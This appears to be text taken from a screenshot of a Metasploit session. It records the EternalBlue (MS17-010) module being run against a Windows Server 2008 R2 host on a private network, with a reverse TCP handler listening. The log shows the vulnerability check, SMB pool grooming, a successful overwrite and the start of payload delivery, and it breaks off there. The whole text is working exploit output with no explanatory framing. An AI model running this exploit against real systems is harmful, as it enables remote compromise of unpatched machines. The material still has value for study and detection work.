 msfconsole
⌥⌘1
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[-] Handler failed to bind to 192.168.3.8:1111:-  -
[*] Started reverse TCP handler on 0.0.0.0:1111
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 76
01 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.